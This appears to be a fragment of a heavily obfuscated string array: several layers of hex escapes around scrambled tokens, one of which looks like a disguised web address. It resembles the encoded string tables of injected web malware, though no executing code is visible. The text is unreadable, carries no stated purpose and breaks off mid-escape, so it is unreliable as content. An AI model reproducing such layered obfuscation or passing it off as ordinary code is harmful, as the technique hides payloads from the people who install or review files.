\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x53\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x48\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x31\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x6b\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x35\x4c\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x33\x72\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x35\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\x51\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x33\x70\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x33\x6f\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x33\x7a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x33\x58\x5c\x5c\x5c\x5c\x34\x46\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x32\